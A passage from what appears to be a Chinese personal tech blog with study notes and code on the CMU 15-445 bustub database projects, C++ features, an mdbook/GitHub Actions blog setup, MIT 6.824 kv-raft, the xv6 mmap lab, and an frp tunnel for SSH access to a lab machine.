  page_id_t page_id;
  // 使用模板参数定义page
  N *new_page = reinterpret_cast<N *>(buffer_pool_manager_->NewPage(&page_id));
  if (new_page == nullptr) {
    throw Exception(ExceptionType::OUT_OF_MEMORY, "Cannot alloc new page");
  }
  //  设置L'的metadata
  new_page->Init(page_id, node->GetParentPageId(), node->GetMaxSize());
  //  删除所有的L的kv-pairs
  //  复制T的一半kv-pairs到L,复制另一半到L'
  // test: impl this both in the inner and leaf pages.
  node->MoveHalfTo(new_page, buffer_pool_manager_);
  return new_page;
}
Cmake
bustub项目中的测试使用google test编写,但不支持stdin读取输入,无法可视化,在今年的仓库中,发现bustub多了一个子目录tools,tools中有 b_plus_tree_printer ,可以make构建二进制。所以我也添加有关目录,增加 b_plus_tree_printer 这个二进制程序。
在项目根目录中的 CMakeList.txt 中增加 add_subdirectory(tools) ,在tools文件夹中创建 CMakeList.txt 和 b_plus_tree_printer.cpp ,CMakeList.txt的内容是如下,注意链接的库名称是 bustub_shared(在2022年的课程代码仓库中名称是bustub)。
set(B_PLUS_TREE_PRINTER_SOURCES b_plus_tree_printer.cpp)
add_executable(b_plus_tree_printer ${B_PLUS_TREE_PRINTER_SOURCES})

target_link_libraries(b_plus_tree_printer bustub_shared)
set_target_properties(b_plus_tree_printer PROPERTIES OUTPUT_NAME b_plus_tree_printer)
重新构建
# at bustub root directory
$mkdir build && cd build
$cmake -DCMAKE_BUILD_TYPE=DEBUG ..
$make b_plus_tree_printer
$./bin/b_plus_tree_printer
CMU 15-445/645 Intro to Database Systems
课程学习总结。 课程内部要求的不要把solution直接放到网上,我这边就贴各种具体实现了,只是记录一些Project的关键想法和实现,另外再补充记录一些c++的知识。
Homework #1 SQL
数据库系统的接口。课程的第一个assignment是使用sqlite3,完成10个查询操作。
group by
any attribute that is not present in the group by clause may appear in the select clause only as an argument to an aggregate function. (Chapter 3.7)
Project #1 Buffer Pool Manager
cache从disk中读取的page,使用LRU的替换策略管理Buffer。对于Parallel BPM,可能有多个instance。
Task #1 LRU Replacer
使用双向链表和hashmap来实现lru,hashmap保存双向链表的迭代器,快速增删。 unpin操作,降低一个page的引用次数。buffer Pool中一个page的refrence count为0了,将这个page放入到Replace的frame中,Replacer调用unpin记录这个frame pin操作,标记这个page正在被使用。一个已经在Replacer的frame,在buffer pool中又被引用了,增加page的引用计数,从Replacer中移除这个frame
Task #2 Buffer Pool Manager Instance
使用free_list记录空闲的page,如果free_list为空了,再使用LRU策略淘汰page。
使用页表映射内存中frame_id -> disk的page_id frame_id_t,指的是buffer中的page pool的下标 page_id_t,指的是物理页号
Task #3 Parallel BPM
用page_id来决定映射到哪个instance。每个instance有自己的latch进行同步。
Project #2 Hash Index
数据库中表的索引(storage/index/extensible_hash_table_index)的实现,基于extensible Hash table,快速查找Key对应的page_id,只支持non-unique key。
Task #1 Page Layouts
实现桶的页结构时,在删除一个key value pair(a item)的时候,只把readable置0,认为当readableNum == 0时,一个bucket为空。当从一个桶中删除一个item,不改变Occupied,而设置Readable为false,形成一个“tombstone”。当桶中所有item都被标记为Occupied时,则认为桶是满的,这时候可以使用分裂操作,重新创建两个新的桶。避免的不必要的删除item操作。
Task #3 并发控制
整个hash table的一个大锁table_latch_,和每个桶的小锁page latch(从BPM中获得的raw_page中的锁)配合使用。
Project #4 Query Execution
从test/executor/executor_test.cpp出发,看看怎么使用plan来确定执行的? 每个test构建一个plan,executionEngin完成具体的执行,executor_factory根据plan的类型创建executor, executor根据plan执行。
关于如何获取table的有关信息? Catalog保存了table_oid到TableInfo的映射,tableInfo保存了一个tableheap对象,tableHeap保存了table的存储页位置信息,可用于开始获得iterator的起始位置
SeqScanExecutor的实现
增加成员table_info_、itr_,方便保存迭代信息 注意都要使用智能指针来防止内存泄漏 使用unique_ptr管理新创建的itr_,由于table_info是从catalog中获得的一个没有所有权的指针,不使用智能指针管理 另外当plan为nullptr的时候记得Next直接返回true src/catalog中有table_generator,里面生成的测试用table的 schema信息
InsertExecutor
插入tuple到table、更新index
学习table_generator中的FillTable来进行插入,先构造vector<Value>的tuple值,再构造tuple
更新index的时候,使用index提供的接口(insertEntry),接口内部使用的是之前写好的extensible_hash_table来完成的
在catalog_test的里面看使用index的方式
对于复合的insert executor,需要使用child_executor获取select的执行结果。编码时注意使用std::move来获取右值引用来初始化unique_ptr。
UpdateExecutor
更新index使用先根据Key Delete,再Insert,在相关测试中增加了index更新的检查,注意Index的创建,使用ParseSQL来确定index的类型(列名无关紧要,因为后面的key_attr会确定建立索引的列序号)
DeleteExecutor
在测试的时候发现ScanKey的时候发现写入时大小不匹配,因为extendible_hash_table_index的key大小为8,在generic_key.h中的SetFromKey的copy的时候,是根据tuple的大小决定复制的长度的,tuple的大小可能超过key
const Tuple index_key = Tuple(result_set[0]);
改为根据key_schema获取tuple的方式
const Tuple index_key = result_set[0].KeyFromTuple(table_info->schema_, *index_info->index_->GetKeySchema(), index_info->index_->GetKeyAttrs());
Nested Loop Join
如何构造tuple?发现column_value_expression中有很方便获取join有关schema的列值的接口(EvaluateJoin),重写ConstructTuple。
Hash Join
怎么根据多个key构建hash,参考aggregate_executor 在hash_join_plan中定义JoinKey和JoinValue,提前实例化,再在hash_join_executor中定义hash_table 在构建JoinKey的时候,由于 plan_->LeftJoinKeyExpression() 只能获取一个ColumnValueExpression,所以只能获得tuple的一个列,并不能获取多个属性的值, 虽然我的JoinKey设计的时候是支持多个属性进行散列的。
Aggregate
Group by的实现是多个key的hash表,对于没有group_by的聚集查询,输出结果只有一行(一个tuple),所以hash表中只有一个key 注意关联容器的迭代器失效的问题, hash表的映射是从group_by的列值映射到aggregation的value
Distinct
出现了heap_buffer_overflow,在MakeDistinctKey的时候,主要是column_index超出了schema的列数量,直接通过tuple->GetValue来获取 另外,修改seq_scan_executor,让返回的tuple符合outputSchema格式,同时注意rid的获取要在origin_tuple中获得
Concurrency Control
通过使用 two-phase lock 来实现lock_manager。 lock_manager中的lock_table记录每个rid对应的RequestQueue,每个Queue有自己的锁,让想要获取锁的事务在同一把锁上等待,配合condition_variable使用。
Deadlock prevention
wound wait: 老事务让当前拿着锁的事务rollback;新事务需等待锁
如何判断老事务? 在transaction_manager的begin中,使用全局递增的next_txn_id来创建id,可以用这个来判断事务的新老, 老事务的id更小
如何让已经获取锁的年轻线程abort? 拿着锁的、等待锁的年轻事务,都会被请求锁的老事务abort
当老事务请求锁的时候,检查请求队列中的所有事务,如果都比他年轻,则notify all,并将老事务的请求加到最前面,并清空其他在等待的request
在LockRequest中增加Transaction *txn成员,保存指针,便于找到已经获得锁的事务。 老事务在WoundWait过程中,将年轻事务的状态设置为ABORTED。在等待锁的年轻事务返回的时候,会检查自己的状态,抛出异常,最终释放自己所有的锁在transaction_manager的Abort中完成
Project #5 Concurrent Query Execution
四种隔离级别的区别
- SERIALIZABLE: No phantoms, all reads repeatable, no dirty reads.
- REPEATABLE READS: Phantoms may happen.
- READ COMMITTED: Phantoms and unrepeatable reads may happen.
- READ UNCOMMITTED: All of them may happen.
事务独立性被破坏:
- unrepeatable read: 一个事务的连续两个read操作获取的结果不一样
- phantom read: 事务read的结果和insert、delete操作顺序有关,只锁了当前存在的record,而没有锁index
- dirty read: read的结果与其他被回滚的事务有关
如何实现:
- serializable read: 获取所有锁,包括index lock,strict two-phase lock
- repeatable read: same as above, 但没有index lock :本次试验默认行为,同时忽略index lock的管理
- read commit: same as above, 但立即释放Shared lock:这个在读query中实现,获取到数据后,立即调用Unlock shared
- read uncommitted: same as above,但不获取读锁:这个在lock manager中实现
事务ACID性质:
- Atomicity: “all or nothing”
- Consistency: “it looks correct to me”
- Isolation: “as if alone”
- Durability: “survive failures”
C++知识补充
Smart Pointer
容器中存放智能指针而非局部对象
std::vector<std::shared_ptr<BufferPoolManager>> instances_;
unique_ptr的get()方法返回被管理对象的指针,而不是释放所有权
右值引用
为了实现对象移动而不是拷贝,避免在某些情况下对象拷贝后就被立即销毁了,用于提升性能。
cpp primer Chapter 13.6 标准库容器、string和shared_ptr类既支持移动有支持拷贝。IO类和unique_ptr类只能移动。
// 只能使用std::move使用移动构造函数初始化left_executor_的成员,因为left_executor不支持拷贝
NestedLoopJoinExecutor::NestedLoopJoinExecutor(ExecutorContext *exec_ctx, const NestedLoopJoinPlanNode *plan, std::unique_ptr<AbstractExecutor> &&left_executor,std::unique_ptr<AbstractExecutor> &&right_executor)
    : AbstractExecutor(exec_ctx), plan_(plan), left_executor_(std::move(left_executor)), right_executor_(std::move(right_executor)) {}
为了支持移动操作,引入右值引用,右值引用只能绑定到一个即将被销毁的对象上。
标准库的std::move函数 方便构造函数确定使用那种类型的构造(移动构造还是复制构造)
vector
vector的reserve,预留空间,不改变size
type cast
强制类型转换
-
static_cast: 不去除常量性和易变性的类型转换
-
const_cast: 改变运算对象的底层const
top-level const(顶层const): 指针本身是一个常量
low-level const(底层const): 指针所指对象是一个常量 -
reinterpret_cast: 纯粹是一个编译时指令,指示编译器将 表达式 视为如同具有 新类型 类型一样处理。
-
dynamic_cast: 用于运行时类型识别,将基类的指针或引用安全地转换成派生类的指针或引用
template <typename KeyType, typename ValueType, typename KeyComparator>
HashTableDirectoryPage *HASH_TABLE_TYPE::FetchDirectoryPage() {
  return reinterpret_cast<HashTableDirectoryPage*>(buffer_pool_manager_->FetchPage(directory_page_id_)->GetData());
}

template <typename KeyType, typename ValueType, typename KeyComparator>
HASH_TABLE_BUCKET_TYPE *HASH_TABLE_TYPE::FetchBucketPage(page_id_t bucket_page_id) {
  return reinterpret_cast<HashTableBucketPage<KeyType, ValueType, KeyComparator> *>(buffer_pool_manager_->FetchPage(bucket_page_id)->GetData());
}
模板特例化
参考hash
cpp primer Chapter 16.5 定义函数模板特例化的过程中,我们本质上接管了编译器的工作...
可以使用类模板特例化的方式实现我们自己定义的类型的hash版本。
迭代器失效问题
cpp primer Chapter 9.3.6 list删除迭代器的时候,当前迭代器失效,不能在循环后置语句中++,最好不用循环的更改。 但是可以使用下面的方式,利用后缀++的性质
for (std::list<int>::iterator it = c.begin(); it != c.end();)
{
    if (*it % 2 == 0)
        c.erase(it++);
    else
        ++it;
}
或者获得erase的返回值
for (std::list<int>::iterator it = c.begin(); it != c.end();)
{
    if (*it % 2 == 0)
        it = c.erase(it);
    else
        ++it;
}
类前置声明
在transaction.h中发现了类的前置声明,而不是引用头文件,前置声明只能作为指针或引用,不能定义类的对象,自然也就不能调用对象中的方法了。
condition variable
std::condition_variable在锁上等待Predicate 满足
cv.wait(lock, predicate) 相当于:
while (!pred()) {
    wait(lock);
}
如果条件不满足,在锁上等待并释放锁,当收到notify之后,(通过竞争)获取锁,进行predicate判断。因此在调用wait前,lock应该是处于上锁状态的。 配合RAII风格的锁来使用:
{
    std::unique_lock<std::mutex> queue_lk(req_queue.mu_);
    //...
    req_queue.cv_.wait(queue_lk, [&]{
      return txn->GetState() == TransactionState::ABORTED ||
             req_queue.request_queue_.front().txn_id_ == txn->GetTransactionId();
    });
}
Lambda
cpp primer 10.3.2
[capture](parameters) -> return_type { body }
按值捕获:在lambda表示创建时进行拷贝,而不是调用的时候进行拷贝
引用捕获:必须保证在lambda执行时变量是存在的
可变lambda:对于按值捕获的变量,想要改变它
auto f = [v1] () mutable { return ++v1; }
promise
线程间同步,传递值(用future表示)
promise<void> 在线程间对状态发信号
promise<int> 在线程间传递结果。
构建mdbook的博客
2022/10/28 我的新博客从这里开始
Motivation
原来的博客bluelog放在云服务器上,快到期了,不想续费了。
bluelog用flask构建,维护成本比较高,在线编辑博客的功能虽然不错,但是还是有很多缺点,比如容易丢失已经在线编辑的内容,代码高亮需要手动使用highlight.js的<pre><code>标签。

一直想找一款非常方便的基于markdown的博客,于是就在看文档的时候选择了rust编写的mdbook。于是我就把原来的bluelog打包进docker image留着过年,开始部署我的mdbook的博客。
安装mdbook
参考mdbook官方文档
$cargo install mdbook
$mdbook init my_mdbook_blog
$mdbook serve --open
$cd my_mdbook_blog
$git init
$git checkout -b mdbook
$git remote add githubpage git@github.com:Sugar-Coder/Sugar-Coder.github.io.git
$git push githubpage mdbook
仍然用原站点仓库作为远端仓库
使用github-action来自动化构建
使用CI/CD的方式来简化博客的发布,只用将本地的新博客push到github,即可自动发布。
设置我的仓库的default branch为mdbook
参考编写.github/workblow/deploy.yml
name: Deploy
on:
  push:
    branches:
      - mdbook

jobs:
  deploy:
    runs-on: ubuntu-latest
    steps:
    - uses: actions/checkout@v3
      with:
        fetch-depth: 0
    - name: Install mdbook
      run: |
        mkdir mdbook
        curl -sSL https://github.com/rust-lang/mdBook/releases/download/v0.4.21/mdbook-v0.4.21-x86_64-unknown-linux-gnu.tar.gz | tar -xz --directory=./mdbook
        echo `pwd`/mdbook >> $GITHUB_PATH
    - name: Deploy GitHub Pages
      run: |
        # This assumes your book is in the root of your repository.
        # Just add a `cd` here if you need to change to another directory.
        mdbook build
        git worktree add gh-pages
        git config user.name "Deploy from CI"
        git config user.email ""
        cd gh-pages
        # Delete the ref to avoid keeping history.
        git update-ref -d refs/heads/gh-pages
        rm -rf *
        mv ../book/* .
        git add .
        git commit -m "Deploy $GITHUB_SHA to gh-pages"
        git push --force --set-upstream origin gh-pages
在github的仓库页面选择settings,将pages的build and deployment的Source选回从分支发布(gh-pages分支)。注意刚才创建yml文件的时候要选择Source为GitHub Actions来创建。再进行push,就可以看到github action负责build和deploy到gh-pages分支,然后再由github-pages发布。
mdbook博客特性
还在持续探索之中...
发现url是创建的md文件的文件名,而mdbook中的侧栏目录显示的是SUMMARY.md中的[]中的内容。
试试rust playground
可以运行下面的代码
#![allow(unused)]
fn main() {
println!("Hello, World!");
}
MathJax支持
\[ \sum_{k=0}^\infty \lfloor \frac{n}{5^k} \rfloor \]
Latex Mathematical Symbols reference
MIT6.824 kv-raft
使用lab2构建的raft库,提供一个fault-tolerance的key-value服务
完整代码:link
lab3A
Client轮询发送RPC请求,直到找到是leader的server。
Server接受Client的请求,构造Op日志,交给raft节点,raft节点集群之间达成共识后,每个raft节点通过applyCh告诉相应的server,server将日志的命令应用到状态机上,leader server将结果返回给client。
难点
当存在多个client同时请求的时候,有多个日志被提交,leader如何定位状态机的应用结果返回给哪个client?解决:用每个命令提交时的log index作为索引,映射到一个返回结果的通道,对于applyCh返回来的日志,根据日志index确定要通知的client。
如何实现线性化语义?解决:给每一个请求一个UniqueID(Increasing),server保存记录目前已经被应用到状态机最大的请求ID,防止请求被多次应用(写请求)。对于读请求,总让client看到最新的状态。client发送RPC请求的时候,附带clientID和commandId,共同构成这个uniqueID。
需要注意的点
发送RPC的for循环中需要使用一个新的reply结构体,传递给rpc,否则还是之前的reply结果。
server中,只有leader需要在RPC的等待channel上发送返回response。
运行结果
$ go test -run 3A
Test: one client (3A) ...
  ... Passed --  15.7  5   396   74
Test: many clients (3A) ...
  ... Passed --  18.1  5   765  365
Test: unreliable net, many clients (3A) ...
  ... Passed --  24.0  5   959  179
Test: concurrent append to same key, unreliable (3A) ...
  ... Passed --   6.4  3   150   52
Test: progress in majority (3A) ...
  ... Passed --   1.5  5    53    2
Test: no progress in minority (3A) ...
  ... Passed --   1.6  5    77    3
Test: completion after heal (3A) ...
  ... Passed --   1.2  5    41    3
Test: partitions, one client (3A) ...
  ... Passed --  24.1  5   621   46
Test: partitions, many clients (3A) ...
  ... Passed --  25.5  5  1019  220
Test: restarts, one client (3A) ...
labgob warning: Decoding into a non-default variable/field int may not work
  ... Passed --  22.9  5  1096   70
Test: restarts, many clients (3A) ...
  ... Passed --  25.0  5  1733  375
Test: unreliable net, restarts, many clients (3A) ...
  ... Passed --  30.1  5  2015  151
Test: restarts, partitions, many clients (3A) ...
  ... Passed --  31.9  5  1534  159
Test: unreliable net, restarts, partitions, many clients (3A) ...
  ... Passed --  33.1  5  1775   97
Test: unreliable net, restarts, partitions, many clients, linearizability checks (3A) ...
  ... Passed --  32.7  7  4532  293
PASS
ok      _/Users/sjy/develop/Go/6.824/src/kvraft 296.354s
Lab3B Key/value service with log compaction
为了防止raft的log无限制增长浪费空间,kvserver需要在适当的时候告诉raft进行日志压缩,并主动保存状态机的相关状态,保存到persister的snapshot中。raft的leader节点也要检测follower的log是否过于过时,如果follower对于回应AppendEntry RPC的回复出现请求的日志条目已经被snapshot了,leader需要发送installSnapshot RPC,更新follower的Snapshot。
为了实现动态的日志,给Raft结构增加一个startIndex,代表了日志条目逻辑下标的开始下标,之前一直默认是1。当进行日志压缩后,startIndex增加,需要给Raft定义新的日志操作接口,来完成逻辑下标到真实下标的转换。startIndex也要作为需要persist的持久状态(否则就不能通过TestSnapshotUnreliableRecoverConcurrentPartitionLinearizable3B)。
当kvserver和raft重启的时候,需要读取相关的state或者snapshot,来获得崩溃之前的状态(如状态机等)。
对于不是leader的kvserver,相应的raft节点可能收到leader的InstallSnapshot RPC,此时raft节点需要通过applyCh来告诉kvserver来更新状态机。
运行结果
$ go test -run 3B
Test: InstallSnapshot RPC (3B) ...
  ... Passed --  18.8  3   409   63
Test: snapshot size is reasonable (3B) ...
--- FAIL: TestSnapshotSize3B (161.48s)
    config.go:65: test took longer than 120 seconds
Test: restarts, snapshots, one client (3B) ...
labgob warning: Decoding into a non-default variable/field int may not work
  ... Passed --  22.8  5  1111   74
Test: restarts, snapshots, many clients (3B) ...
  ... Passed --  35.2  5  4156 1480
Test: unreliable net, snapshots, many clients (3B) ...
  ... Passed --  23.6  5   933  189
Test: unreliable net, restarts, snapshots, many clients (3B) ...
  ... Passed --  27.0  5  1860  197
Test: unreliable net, restarts, partitions, snapshots, many clients (3B) ...
  ... Passed --  35.4  5  1807   89
Test: unreliable net, restarts, partitions, snapshots, many clients, linearizability checks (3B) ...
  ... Passed --  34.2  7  4541  258
FAIL
exit status 1
发现TestSnapshotSize3B总是超时,要求在120s内完成,但是我的实现总是160s。一开始以为是我的raft层没有实现好,于是又去参考了vtta的raft进行实现,返现速度仍然是160s。尬住了
mmap
实现mmap系统调用,将文件内容映射到进程虚拟地址空间,便于共享内存。
预备知识
void *mmap(void *addr, size_t length, int prot, int flags, int fd, off_t offset);
mmap系统调用:将fd指向的数据(offset开始)映射到虚拟内存中的addr地址开始的最长length的位置上 本实验addr = 0,那么需要kernel来选择用于映射文件的虚拟内存位置,mmap返回这个地址 prod 指出这个内存是否可读可写可执行 flags指出这个内存是否需要被写回(MAP_SHARED),或者不需要被写回(MAP_PRIVATE) offset 在本实验中为0
lazy load page: 在缺页trap中分配物理页,向页表中加入虚拟地址到物理页的映射
file inode记录的是该文件在磁盘上的位置(块),通过readi将inode的块读到内存,readi调用either_copyout复制块的内容到内存 either_copyout将内核读取的块内容复制到用户空间,在用户进程页表中增加一个虚拟地址到这个物理地址的映射
实现流程
在makefile中加入mmaptest 增加系统调用mmap munmap
在proc.h中定义VMA结构体,让每个进程保存被映射的地址记录
struct vm_area_struct {
    int valid;
    uint64 addr;  // starting mapped virtual address
    uint64 length;  // mapped length
    int prot;    // permission
    int flags;   // whether to write back
    struct file *filep;      // the file structure
    int fd;
};

#define VMASIZE 16

// Per-process state
struct proc {
  struct spinlock lock;
  // ......

  // mapped files
  struct vm_area_struct VMA[VMASIZE];
  uint64 cur_max;   // the current max address for mapping
};
难点:如何选择在地址空间中的哪里存储被映射的内存
用户进程地址空间
MAXVA ->     -------------
             | trampoline |
             -------------
             | trapframe  |
             --------------
             |            |
max addr ->  --------------
of mmap      |            |
             |            |
             |     heap   |
             |            |
             --------------
             | user stack |
             --------------
             | user text & data
     0 ->    --------------
查看了网上的实现方法,非常简单和巧妙的利用了虚拟地址空间,只是多定义了一个cur_max,记录已经被分配出去的顶端地址,之后不断下移这个cur_max,继续分配就行了。在memlayout.h中定义最高的可映射地址位置,所以分配的虚拟地址从这里开始,之后向下生长
#define MMAPMAXADDR (TRAPFRAME - 10 * PGSIZE)
在sysfile.c中实现mmap
uint64
sys_mmap(void)
{
    uint64 addr;
    int length, prot, flags, fd, offset;
    struct file *filep;
    if (argaddr(0, &addr) < 0 || argint(1, &length) < 0|| argint(2, &prot) < 0 || argint(3, &flags) < 0 || argfd(4, &fd, &filep)<0 ||
            argint(5, &offset) < 0) {
        return ~0;
    }
    if (addr != 0) {
        printf("Only support the kernel assigned address.\n");
        return ~0;
    }
    // find empty VMA and the length bigger than required
    struct proc *pp = myproc();

    if (flags & MAP_SHARED) {
        if (!(filep->writable) && (prot & PROT_WRITE)) {
            printf("The file is read only, but the mmap prot want to write the memory.\n");
            return ~0;
        }
    }

    uint64 curmax = pp->cur_max;
    uint64 start_addr = PGROUNDDOWN(curmax - length);

    struct vm_area_struct *pvma = 0;

    for (int i = 0; i < VMASIZE; ++i) {
        if (pp->VMA[i].valid == 0) {
            pvma = &pp->VMA[i];
            break;
        }
    }

    if (pvma) {
        pvma->valid = 1;
        pvma->addr = start_addr;
        pvma->length = length;
        pvma->prot = prot;
        pvma->flags = flags;
        pvma->fd = fd;
        pvma->filep = filep;
        filedup(pvma->filep); // increase reference count

        pp->cur_max = start_addr;
    } else {
        return ~0;
    }

    return start_addr;
}
在trap.c中实现lazy page allocation
int mmap_read(struct file *f, uint64 dst_va, int off, int size) {
    ilock(f->ip);
    int n = readi(f->ip, 1, dst_va, off, size);
    off += n;
    iunlock(f->ip);
    return off;
}

void
usertrap(void)
{
  int which_dev = 0;

  if((r_sstatus() & SSTATUS_SPP) != 0)
    panic("usertrap: not from user mode");

  // send interrupts and exceptions to kerneltrap(),
  // since we're now in the kernel.
  w_stvec((uint64)kernelvec);

  struct proc *p = myproc();

  // save user program counter.
  p->trapframe->epc = r_sepc();

  if(r_scause() == 8){
    // system call

    if(p->killed)
      exit(-1);

    // sepc points to the ecall instruction,
    // but we want to return to the next instruction.
    p->trapframe->epc += 4;

    // an interrupt will change sstatus &c registers,
    // so don't enable until done with those registers.
    intr_on();

    syscall();
  } else if((which_dev = devintr()) != 0){
      // ok
  } else if (r_scause() == 15 || r_scause() == 13) {  // Store/AMO page fault, load page fault
      uint64 va = r_stval();
      struct proc* pp = myproc();
      struct vm_area_struct *pvma = 0;
      for (int i = 0; i < VMASIZE; ++i) {
          if (pp->VMA[i].valid == 1) {
              if (va >= pp->VMA[i].addr && va < pp->VMA[i].addr + pp->VMA[i].length) {
                  pvma = &pp->VMA[i];
                  break;
              }
          }
      }

      if (!pvma) {
          printf("The fault vm address not in the VMA.\n");
          goto err;
      }
      // if it is, allocate physical page(uvmalloc)
      char * pa = kalloc();
      if (pa == 0) {
          panic("kalloc in trap.c\n");
      }
      memset(pa, 0, PGSIZE);

      uint64 fault_page_start = PGROUNDDOWN(va);
      if (mappages(pp->pagetable, fault_page_start, PGSIZE, (uint64)pa, (pvma->prot << 1) | PTE_U ) != 0) {
          kfree(pa);
          goto err;
      }
      // write the file content to the mapped page
      int offset = fault_page_start - pvma->addr; // the offset in the file
      mmap_read(pvma->filep, fault_page_start, offset, PGSIZE);
  } else {
err:
    printf("usertrap(): unexpected scause %p pid=%d\n", r_scause(), p->pid);
    printf("            sepc=%p stval=%p\n", r_sepc(), r_stval());
    p->killed = 1;
  }

  if(p->killed)
    exit(-1);

  // give up the CPU if this is a timer interrupt.
  if(which_dev == 2)
    yield();

  usertrapret();
}
实现unmap。 在处理unmap的region的时候,题目给了简化的假设: An munmap call might cover only a portion of an mmap-ed region, but you can assume that it will either unmap at the start, or at the end, or the whole region (but not punch a hole in the middle of a region).
uint64
sys_munmap(void)
{
    uint64 addr;
    int length;
    if (argaddr(0, &addr) < 0 || argint(1, &length) < 0) {
        return -1;
    }
    if (addr % PGSIZE || length < 0) {
        return -1;
    }
    // find the vma include the addr
    uint64 start_addr = PGROUNDDOWN(addr);
    uint64 end_addr = PGROUNDDOWN(addr + length);

//    printf("The start addr(%p), end add (%p)\n", start_addr, end_addr);
    struct vm_area_struct *pvma = 0;
    struct proc *pp = myproc();

    for (int i = 0; i < VMASIZE; ++i) {
        if (pp->VMA[i].valid == 1 &&
                pp->VMA[i].addr <= start_addr &&
                end_addr <= pp->VMA[i].addr + pp->VMA[i].length) {
            pvma = &pp->VMA[i];
            break;
        }
    }

    if (!pvma) {
        printf("Cannot find VMA, start from (%p) to (%p).\n", start_addr, end_addr);
        return -1;
    }

    // write back if flags is MAP_SHARED
    if ((pvma->flags & MAP_SHARED) && pvma->filep->writable) {
        struct file *f =pvma->filep;
        begin_op();
        ilock(f->ip);
        // todo: only write the dirty page
        writei(f->ip, 1, pvma->addr, 0, pvma->length);
        iunlock(f->ip);
        end_op();
    }

    // unmap the page from rounddown(addr) ~ roundup(addr + length)
    pte_t *pte;
    for (uint64 va = start_addr; va < end_addr; va += PGSIZE) {  // 注意类型!!
//        printf("Unmap the address :%p\n", va);
        if ((pte = walk(pp->pagetable, va, 0)) != 0) {
            if (*pte & PTE_V) {
                uvmunmap(pp->pagetable, va, 1, 1);
            }
        }
    }

    // if the whole vma is unmapped, decrease refcount
    if (start_addr == pvma->addr && end_addr < pvma->addr + pvma->length) {
        pvma->addr = end_addr;
        pvma->length -= length;
    } else if (start_addr > pvma->addr && end_addr == pvma->addr + pvma->length) {
        pvma->length -= length;
    } else if (start_addr == pvma->addr && end_addr == pvma->addr + pvma->length) {
        // unmap the whole VMA
        pvma->valid = 0;
        pvma->filep->ref--;
        pvma->length = 0;
    } else {
        printf("You punch a whole in the vma. not supported.\n");
        return -1;
    }

    return 0;
}
在exit中unmap所有VMA
void
exit(int status)
{
  struct proc *p = myproc();

  if(p == initproc)
    panic("init exiting");

  // Close all open files.
  for(int fd = 0; fd < NOFILE; fd++){
    if(p->ofile[fd]){
      struct file *f = p->ofile[fd];
      fileclose(f);
      p->ofile[fd] = 0;
    }
  }

  // unmap all mapped region
    struct vm_area_struct *vm = 0;
    for (int i = 0; i < VMASIZE; ++i) {
        if (p->VMA[i].valid) {
            vm = &p->VMA[i];

            // write back if flags is MAP_SHARED
            if ((vm->flags & MAP_SHARED) && vm->filep->writable) {
                struct file *f =vm->filep;
                begin_op();
                ilock(f->ip);
                // todo: only write the dirty page
                writei(f->ip, 1, vm->addr, 0, vm->length);
                iunlock(f->ip);
                end_op();
            }

            vm->valid = 0;
            pte_t *pte;
            for (uint64 j = vm->addr; j < vm->addr + vm->length; j += PGSIZE) {
                if((pte = walk(p->pagetable, j, 0)) != 0) {
                    if(*pte & PTE_V) {
                        uvmunmap(p->pagetable, j, 1, 1);
                    }
                }
            }
        }
    }
....
}
实现fork中复制VMA给子进程
int
fork(void)
{
  int i, pid;
  struct proc *np;
  struct proc *p = myproc();

  // .....
    // copy all VMA from parent to children
    for (int i = 0; i < VMASIZE; ++i) {
        if (p->VMA[i].valid) {
            np->VMA[i] = p->VMA[i];
            filedup(p->VMA[i].filep);
        }
    }

  safestrcpy(np->name, p->name, sizeof(p->name));

  pid = np->pid;

  release(&np->lock);

  acquire(&wait_lock);
  np->parent = p;
  release(&wait_lock);

  acquire(&np->lock);
  np->state = RUNNABLE;
  release(&np->lock);

  return pid;
}
要注意的点:address的类型时uint64,在写循环变量的时候不要写错了;对于MAP_SHARE类型的VMA,在写回时注意检查文件是否可写。
frp内网穿透实践
frp 是一个专注于内网穿透的高性能的反向代理应用,支持 TCP、UDP、HTTP、HTTPS 等多种协议。可以将内网服务以安全、便捷的方式通过具有公网 IP 节点的中转暴露到公网。”
实验室有台电脑Ubuntu(无公网ip),想用自己的电脑Mac使用命令行访问,就不需要用teamviewer这类桌面镜像来远程控制了。我自己又有一台这个阿里云的服务器(带有公网ip的),就想着用它来做中继完成内网穿透。
步骤
下载frp,解压后把frps 和 frps.init 放到阿里云服务器A上,把 frpc 和 frpc.init 放到 ubuntu上。
编写frps.init配置文件,按照frp项目的readme,只需要配置端口即可。
[common]bind_port = 7000 #frp服务端端口
编写frpc.init
[common]
    server_addr = xxx.xxx.xxx.xxx
    server_port = 7000
    tls_enable = true
[ssh]
    type = tcp
    local_ip = 127.0.0.1
    local_port = 22
    remote_port = 6000
由于是阿里云的服务器,需要在阿里云的控制台上打开服务器的端口,7000端口用于frpc访问frps,6000端口用于本机Mac访问服务器。登陆服务器,打开对应的防火墙。
sugar@Server:~/frp$ sudo ufw allow 6000
sugar@Server:~/frp$ sudo ufw allow 7000

注意在ubuntu上,还需要安装openssl-server作为ssh的服务端。
sudo apt install openssh-server
用 ssh username@127.0.0.1 -p 22 检验是否安装成功。
启动
在服务器上启动frps
sugar@Server:~/frp$ ./frps -c frps.ini
2022/05/19 16:53:27 [I] [root.go:200] frps uses config file: frps.ini
2022/05/19 16:53:27 [I] [service.go:194] frps tcp listen on 0.0.0.0:7000
2022/05/19 16:53:27 [I] [root.go:209] frps started successfully
在ubuntu上启动frpc
ubuntuuser@ubuntu:~/Downloads/frp_0.41.0_linux_386$ ./frpc -c ./frpc.ini
2022/05/19 16:53:32 [I] [service.go:326] [d96b48501a7ec2fc] login to server success, get run id [d96b48501a7ec2fc], server udp port [0]
2022/05/19 16:53:32 [I] [proxy_manager.go:144] [d96b48501a7ec2fc] proxy added: [ssh]
2022/05/19 16:53:32 [I] [control.go:181] [d96b48501a7ec2fc] [ssh] start proxy success
可见连接成功
# 阿里云服务器的输出
2022/05/19 16:53:32 [I] [service.go:450] [d96b48501a7ec2fc] client login info: ip [43.227.137.26:13907] version [0.41.0] hostname [] os [linux] arch [386]
2022/05/19 16:53:32 [I] [tcp.go:64] [d96b48501a7ec2fc] [ssh] tcp proxy listen port [6000]
2022/05/19 16:53:32 [I] [control.go:465] [d96b48501a7ec2fc] new proxy [ssh] success
在本机上使用ssh登陆ubuntu
$ ssh -oPort=6000 ubuntuuser@xxx.xxx.xxx.xxx
Welcome to Ubuntu 20.04.3 LTS (GNU/Linux 5.11.0-37-generic x86_64)
完成!
画饼
最近要把实验结果搞得好看一点,准备画个饼图。
